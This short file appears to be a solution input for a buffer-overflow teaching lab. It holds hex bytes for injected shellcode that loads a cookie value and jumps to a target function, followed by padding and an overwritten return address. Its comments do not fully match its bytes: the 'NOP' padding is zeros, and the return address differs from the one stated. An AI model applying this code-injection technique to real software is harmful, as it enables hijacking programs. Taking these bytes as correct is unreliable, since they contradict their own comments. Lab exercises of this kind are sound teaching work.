 /* Shellcode: mov $0x49f9ebf9, %edi; pushq $0x40194e; retq */
bf f9 eb f9 49 68 4e 19 40 00 c3
/* Padding (13 NOPs) */
00 00 00 00 00 00 00 00 00 00 00 00 00
/* New Return Address (Addr_Shellcode: 0x55681af0) */
d8 1a 68 55 00 00 00 00
~
~
~